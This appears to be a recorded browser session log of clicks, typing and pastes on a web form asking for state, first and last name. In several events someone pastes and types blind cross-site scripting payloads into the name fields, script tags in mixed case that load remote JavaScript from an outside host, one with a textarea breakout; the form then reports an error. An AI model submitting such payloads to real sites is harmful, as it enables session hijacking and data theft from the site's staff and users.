
select select "CA"

click at [402, 398] on input "Timothy" at bounding box center [737, 389] width 1127 height 42
paste input "'"><sCRiPt sRC=//x0s.co/s/6></sCrIpT>"
type input "'"><sCRiPt sRC=//x0s.co/s/6></sCrIpT>"

click at [280, 450] on input "Vizcarra" at bounding box center [737, 463] width 1127 height 42

click at [283, 473] on input "Vizcarra" at bounding box center [737, 463] width 1127 height 42
paste input "</tExtArEa>'"><sCRiPt sRC=//x0s.co/s/6></sCrIpT>"

scroll to position [1073, 0]

type input "</tExtArEa>'"><sCRiPt sRC=//x0s.co/s/6></sCrIpT>"
click at [226, 297] on span "Continue" at bounding box center [219, 302] width 67 height 18

drag, startPoint x: 1112, startPoint y: 377, endPoint x: 815, endPoint y: 295, distance: 308.1
click at [1053, 353] on div "There was a problem and we were not able to complete your request. We apologize…" at bounding box center [737, 337] width 1133 height 101

select select "CA"

scroll to position [891, 0]

click at [213, 524] on div "Continue Back" at bounding box center [737, 508] width 1127 height 33
click at [213, 514] on span "Continue" at bounding box center [219, 509] width 67 height 18
click at [235, 493] on div "Continue Back" at bounding box center [737, 508] width 1127 height 33
click at [235, 495] on div "Continue Back" at bounding box center [737, 508] width 1127 height 33
click at [236, 511] on span "Continue" at bounding box center [219, 509] width 67 height 18
